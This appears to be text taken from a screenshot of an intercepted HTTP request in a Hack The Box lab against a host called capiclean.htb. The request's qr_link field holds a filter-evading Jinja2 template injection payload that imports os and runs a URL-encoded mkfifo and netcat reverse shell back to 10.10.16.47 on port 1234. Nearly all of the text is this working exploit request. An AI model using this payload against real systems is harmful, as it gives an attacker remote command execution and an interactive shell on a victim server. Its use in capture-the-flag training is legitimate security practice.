 Pretty Raw Hex \n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 Content-Length: 119
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://capiclean.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.7
12 Referer: http://capiclean.htb/QRGenerator
13 Accept-Encoding: gzip, deflate, br
14 Cookie: session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.Zq3t1A.JQgksxu10czAnKBw5RbDWWe_-Xk
15 Connection: keep-alive
16
17 invoice_id=&form_type=scannable_invoice&qr_link=
{{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fimport\x5f\x5f")("os")|attr("pope
n")("rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.10.16.47%201234%20%3E%2Ftmp%2Ff")|attr("read")()}}